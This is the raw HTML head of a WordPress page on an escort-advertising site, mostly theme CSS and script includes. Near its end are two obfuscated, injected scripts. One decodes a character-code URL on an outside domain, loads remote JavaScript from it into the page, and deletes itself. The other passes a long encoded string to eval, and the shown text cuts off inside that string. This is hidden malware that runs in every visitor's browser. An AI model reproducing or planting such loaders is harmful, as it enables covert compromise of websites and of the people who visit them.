    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bravada-themefonts-css' href='https://www.udaipurcallgirls.com/wp-content/themes/bravada/resources/fonts/fontfaces.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='bravada-googlefonts-css' href='//fonts.googleapis.com/css?family=Muli%3A%7CPlayfair+Display%3A%7CMuli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A700&#038;ver=1.2.0' media='all' />
<link rel='stylesheet' id='bravada-main-css' href='https://www.udaipurcallgirls.com/wp-content/themes/bravada/style.css?ver=1.2.0' media='all' />
<style id='bravada-main-inline-css'>
 #site-wrapper { max-width: 1250px; } #primary { width: 230px; } #secondary { width: 260px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 260px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 230px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 490px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 490px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 490px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 260px ) 0 -1920px; } html { font-family: Muli; font-size: 16px; font-weight: 400; line-height: 1.8; ; } #site-title { font-family: Playfair Display; font-size: 1.3em; font-weight: 700; } #site-text { ; } nav#mobile-menu #mobile-nav a { font-family: Playfair Display; font-size: 2.5em; font-weight: 700; font-size: clamp(1.3rem, 5vw, 2.5em); ; } nav#mobile-menu #mobile-nav ul.sub-menu a { font-size: clamp(1.1rem, 4vw, 2em); } nav#mobile-menu input[type=search] { font-family: Playfair Display; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .author-info .page-title { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; margin-bottom: 0.5em; ; } .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { margin-bottom: 0.5em; } .widget-container { font-family: Muli; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.8; ; } .entry-title, .main .page-title { font-family: Playfair Display; font-size: 1.7em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Muli; font-size: 1em; font-weight: 300; ; } /* single post titles/metas */ #header-page-title .entry-title, .singular-title, .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title { font-family: Playfair Display; font-size: 5em; font-weight: 700; font-size: clamp(2.5em, 5vw, 5em ); line-height: 1.3; ; } .single .entry-meta > span { font-family: Muli; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Playfair Display; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } .lp-section-header .lp-section-desc, .lp-box-title, .lp-tt-title, #nav-fixed a + a, #nav-below span, .lp-blocks.lp-blocks1 .lp-block .lp-block-readmore { font-family: Playfair Display; } .lp-section-header .lp-section-title { font-family: Muli; } blockquote cite { font-family: Muli; } :root { --bravada-accent-1: #E9B44C; --bravada-accent-2: #0F8B8D; } .bravada-accent-1 { color: #E9B44C; } .bravada-accent-2 { color: #0F8B8D; } .bravada-accent-1-bg { background-color: #E9B44C; } .bravada-accent-2-bg { background-color: #0F8B8D; } body { color: #707070; background-color: #F3F7F6; } .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #FFFFFF; } .bravada-over-menu .site-header-bottom-fixed { background: transparent; } .bravada-over-menu .header-fixed.site-header-bottom #site-title a, .bravada-over-menu .header-fixed.site-header-bottom #site-description { color: #E9B44C; } .bravada-over-menu #site-title a, .bravada-over-menu #site-description, .bravada-over-menu #access > div > ul > li, .bravada-over-menu #access > div > ul > li > a, .bravada-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #FFFFFF; } #bmobile #site-title a { color: #E9B44C; } #site-title a::before { background: #E9B44C; } body:not(.bravada-over-menu) .site-header-bottom #site-title a::before, .bravada-over-menu .header-fixed.site-header-bottom #site-title a::before { background: #0F8B8D; } body:not(.bravada-over-menu) .site-header-bottom #site-title a:hover { color: #E9B44C; } #site-title a:hover::before { background: #0F8B8D; } #access > div > ul > li, #access > div > ul > li > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a { color: #444444; } .hamburger span { background-color: #444444; } #mobile-menu, nav#mobile-menu #mobile-nav a { color: #FFFFFF; } nav#mobile-menu #mobile-nav > li.current_page_item > a, nav#mobile-menu #mobile-nav > li.current-menu-item > a, nav#mobile-menu #mobile-nav > li.current_page_ancestor > a, nav#mobile-menu #mobile-nav > li.current-menu-ancestor > a, nav#mobile-menu #mobile-nav a:hover { color: #E9B44C; } nav#mobile-menu { color: #FFFFFF; background-color: #066664; } #mobile-nav .searchform input[type="search"] { border-color: #FFFFFF; } .burgermenu-active.bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: transparent; } .burgermenu-active.bravada-over-menu .site-header-bottom .hamburger span { background-color: #FFFFFF; } .bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span { background-color: #FFFFFF; } .bravada-over-menu .header-fixed.site-header-bottom .side-section-element.widget_cryout_socials a:hover::before, .side-section-element.widget_cryout_socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a, .topmenu ul li a { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { background-color: #066664; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #E9B44C; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #e9b44c; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #066664; } #access > div > ul > li > ul::before { border-bottom-color: #066664; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #444444; color: #FFFFFF; } #access ul li.accent1 > a { background-color: #E9B44C; color: #FFFFFF; } #access ul li.accent2 > a { background-color: #0F8B8D; color: #FFFFFF; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #FFFFFF; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #FFFFFF; } article.hentry, body:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main, body.bravada-boxed-layout:not(.bravada-landing-page) #container { background-color: #FFFFFF; } .pagination span { color: #0F8B8D; } .pagination a:hover { background-color: #E9B44C; color: #FFFFFF; } #header-overlay, .lp-staticslider::after, .seriousslider-theme .item::after { background-color: #08415c; background: -webkit-linear-gradient( 90deg, #08415c 0%, #1c110a 100%); background: linear-gradient( 180deg, #08415c 0%, #1c110a 100%); opacity: 0.6; pointer-events: none; } #header-page-title #header-page-title-inside, #header-page-title .entry-title, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #colophon, #footer { background-color: #1e3231; color: #DBDBDB; } .post-thumbnail-container .featured-image-overlay::before { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #E9B44C, #0F8B8D); } .post-thumbnail-container .featured-image-overlay::after { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #0F8B8D, #E9B44C); } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #E9B44C; } @media (max-width: 720px) { .bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } } .entry-title a:active, .entry-title a:hover { color: #E9B44C; } span.entry-format { color: #E9B44C; } .main #content-masonry .format-link .entry-content a { background-color: #E9B44C; color: #FFFFFF; } .main #content-masonry .format-link::after { color: #FFFFFF; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #ffffff; } .format-aside, .format-quote { border-color: #eeeeee; } .single .author-info { border-color: #eeeeee; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #0F8B8D; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(112,112,112,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #162521; } .entry-title, .page-title { color: #162521; } a { color: #E9B44C; } a:hover, .widget-area a, .entry-meta span a:hover, .comments-link a { color: #0F8B8D; } .comments-link a:hover, .widget-area a:hover { color: #E9B44C; } .socials a::before, .socials a:hover::before { color: #E9B44C; } .socials a::after, .socials a:hover::after { color: #0F8B8D; } .bravada-normalizedtags #content .tagcloud a { color: #FFFFFF; background-color: #E9B44C; } .bravada-normalizedtags #content .tagcloud a:hover { background-color: #0F8B8D; } #nav-fixed i { background-color: #dbdbdb; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #0F8B8D; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(15,139,141,1); } #nav-fixed i, #nav-fixed span { color: #FFFFFF; } button#toTop i::before { color: #E9B44C; } button#toTop i::after { color: #0F8B8D; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop { background-color: #E9B44C; color: #F3F7F6; } .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .entry-meta .icon-metas:before { color: #b5b5b5; } #site-title span a::before { width: calc(100% - 1.2em); } .bravada-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .bravada-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .bravada-image-one .entry-content img[class*="align"], .bravada-image-one .entry-summary img[class*="align"], .bravada-image-two .entry-content img[class*='align'], .bravada-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .bravada-image-five .entry-content img[class*='align'], .bravada-image-five .entry-summary img[class*='align'] { border-color: #E9B44C; } .entry-summary .excerpt-fade { background-image: linear-gradient(to left, #FFFFFF, transparent); } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #707070; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #a7a7a7; } .main #content-masonry .post-thumbnail-container span.bl_categ, .main #content-masonry .post-thumbnail-container .comments-link { background-color: #FFFFFF; } .footermenu ul li span.sep { color: #E9B44C; } .entry-meta a::after, .entry-utility a::after { background: #0F8B8D; } #header-page-title .category-metas a { color: #E9B44C; } .entry-meta .author:hover .avatar { border-color: #E9B44C; } .animated-title span.cry-single.animated-letter, .animated-title span.cry-double.animated-letter { color: #E9B44C; } span.entry-sticky { color: #0F8B8D; } #commentform { } code, #nav-below .nav-previous a::before, #nav-below .nav-next a::before { background-color: #eeeeee; } #nav-below .nav-previous::after, #nav-below .nav-next::after { background-color: #E9B44C; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-area, .commentlist .pingback { border-color: #f3f3f3; } .commentlist img.avatar { background-color: #FFFFFF; } .comment-meta a { color: #bfbfbf; } .commentlist .reply a, .commentlist .author-name, .commentlist .author-name a { background-color: #E9B44C; color: #FFFFFF; } .commentlist .reply a:hover { background-color: #0F8B8D; } select, input[type], textarea { color: #707070; background-color: #f5f5f5; } .sidey select { background-color: #FFFFFF; } .searchform .searchsubmit { background: #E9B44C; } .searchform:hover .searchsubmit { background: #0F8B8D; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #FFFFFF; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #E9B44C; color: #FFFFFF; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #0F8B8D; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #f0f0f0; } .comment-form-author input:hover, .comment-form-email input:hover, .comment-form-url input:hover, .comment-form-comment textarea:hover, .comment-form-author input:focus, .comment-form-email input:focus, .comment-form-url input:focus, .comment-form-comment textarea:focus { background-color: #E9B44C; color: #FFFFFF; } .comment-form-author, .comment-form-email { border-color: #FFFFFF; } hr { background-color: #f0f0f0; } .cryout-preloader-inside .bounce1 { background-color: #E9B44C; } .cryout-preloader-inside .bounce2 { background-color: #0F8B8D; } .page-header.pad-container { background-color: #FFFFFF; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 4em ) * -1 ); margin-right: calc( ( 0% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 8em ); max-width: calc( 100% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #E9B44C; } .has-accent-2-color, .has-accent-2-color:hover { color: #0F8B8D; } .has-headings-color, .has-headings-color:hover { color: #162521; } .has-sitetext-color, .has-sitetext-color:hover { color: #707070; } .has-sitebg-color, .has-sitebg-color:hover { color: #FFFFFF; } .has-accent-1-background-color { background-color: #E9B44C; } .has-accent-2-background-color { background-color: #0F8B8D; } .has-headings-background-color { background-color: #162521; } .has-sitetext-background-color { background-color: #707070; } .has-sitebg-background-color { background-color: #FFFFFF; } .has-small-font-size { font-size: 13px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 23px; } .has-huge-font-size { font-size: 23px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Muli; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #0F8B8D; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #E9B44C; color: #FFFFFF; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #0f8b8d; color: #FFFFFF; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { color: #E9B44C; line-height: 1.8; } .woocommerce-page #respond input#submit.alt::after, .woocommerce a.button.alt::after, .woocommerce-page button.button.alt::after, .woocommerce input.button.alt::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; outline: 2px solid; -webkit-transition: .3s ease all; transition: .3s ease all; } .woocommerce-page #respond input#submit.alt:hover::after, .woocommerce a.button.alt:hover::after, .woocommerce-page button.button.alt:hover::after, .woocommerce input.button.alt:hover::after { opacity: 0; -webkit-transform: scale(1.2, 1.4); transform: scale(1.2, 1.4); } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { color: #0F8B8D; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #FFFFFF; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #0F8B8D; color: #fff; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #0f8b8d} .woocommerce .quantity .qty { background-color: #eeeeee; } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #0f8b8d; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #E9B44C ; } .main .entry-content, .main .entry-summary { text-align: left; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 33%; right: 10px; } .bravada-striped-table .main thead th, .bravada-bordered-table .main thead th, .bravada-striped-table .main td, .bravada-striped-table .main th, .bravada-bordered-table .main th, .bravada-bordered-table .main td { border-color: #e9e9e9; } .bravada-clean-table .main th, .bravada-striped-table .main tr:nth-child(even) td, .bravada-striped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .bravada-cropped-featured .main .post-thumbnail-container { height: 300px; } .bravada-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } .site-header-bottom { height:75px; } .site-header-bottom .site-header-inside { height:75px; } .menu-search-animated, .menu-burger, #sheader-container, .identity, #nav-toggle { height: 75px; line-height: 75px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:75px; } nav#mobile-menu { padding-top: 85px; } body.admin-bar nav#mobile-menu { padding-top: 117px; } #branding { height: 75px; } .bravada-responsive-headerimage #masthead #header-image-main-inside { max-height: 1080px; } .bravada-cropped-headerimage #masthead #header-image-main-inside { height: 1080px; } #header-widget-area { top: 85px; } .bravada-landing-page .lp-blocks-inside, .bravada-landing-page .lp-boxes-inside, .bravada-landing-page .lp-text-inside, .bravada-landing-page .lp-posts-inside, .bravada-landing-page .lp-page-inside, .bravada-landing-page .lp-section-header, .bravada-landing-page .content-widget { max-width: 1250px; } @media (min-width: 960px) { .bravada-landing-page .lp-blocks.lp-blocks1 .lp-blocks-inside { max-width: calc(1250px - 5em); background-color: #FFFFFF; } } #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1250px; max-width: 85%; padding-top: 85px; } @media (max-width: 1024px) { #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 100%; } } .bravada-landing-page .content-widget { margin: 0 auto; } a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a { background-color: #E9B44C; } a.staticslider-button:hover, .seriousslider-theme .seriousslider-caption-buttons a:hover { background-color: #0F8B8D; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .page-title, #nav-below em, .lp-text .lp-text-title, .lp-boxes-animated .lp-box-title { background-image: linear-gradient(to bottom, rgba(233,180,76,0.4) 0%, rgba(233,180,76,0.4) 100%); } .lp-slider { background-color: #F9F7F5; } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #F8F8F8; } .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #0F8B8D ; } .lp-boxes ~ .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-text { background-color: #EEEBE9; } #lp-posts, #lp-page { background-color: #F3F7F6; } .lp-block { background-color: #FFFFFF; } .lp-block i[class^="blicon"]::before { color: #0F8B8D; } .lp-block .lp-block-title, .lp-text .lp-text-title { color: #162521; } .lp-block .lp-block-title::after { background-color: #E9B44C; } .lp-blocks1 .lp-block i[class^="blicon"] +i[class^="blicon"]::before { color: #0F8B8D; } .lp-block-readmore { color: #c0c0c0; } .lp-block-readmore:hover { color: #E9B44C; } .lp-text-title { color: #0F8B8D; } .lp-text-inside .lp-text-background { background-color: #FFFFFF; } .lp-boxes .lp-box { background-color: #FFFFFF; } .lp-boxes-animated .box-overlay { background-color: #0F8B8D; } .lp-boxes-animated .lp-box-readmore { color: #E9B44C; } .lp-boxes-static .box-overlay { background-color: #E9B44C; } .lp-box-title { color: #162521; } .lp-box-title:hover { color: #E9B44C; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } #cryout_ajax_more_trigger, .lp-port-readmore { color: #0F8B8D; } .lpbox-rnd1 { background-color: #c1c1c1; } .lpbox-rnd2 { background-color: #bcbcbc; } .lpbox-rnd3 { background-color: #b7b7b7; } .lpbox-rnd4 { background-color: #b2b2b2; } .lpbox-rnd5 { background-color: #adadad; } .lpbox-rnd6 { background-color: #a8a8a8; } .lpbox-rnd7 { background-color: #a3a3a3; } .lpbox-rnd8 { background-color: #9e9e9e; } 
/*# sourceURL=bravada-main-inline-css */
</style>
<script src="https://www.udaipurcallgirls.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.udaipurcallgirls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.udaipurcallgirls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.udaipurcallgirls.com/wp-json/wp/v2/posts/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.udaipurcallgirls.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.udaipurcallgirls.com/?p=138' />
		<script>
			var jabvfcr = {
				selector: "[id=&#039;footer-bottom&#039;] &gt; *",
				manipulation: "html",
				html: '© Copyright 2024 | All Rights Reserved by <a href="https://www.udaipurcallgirls.com/">Udaipur Call Girls</a> | Udaipur Escorts'
			};
		</script>
		<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,4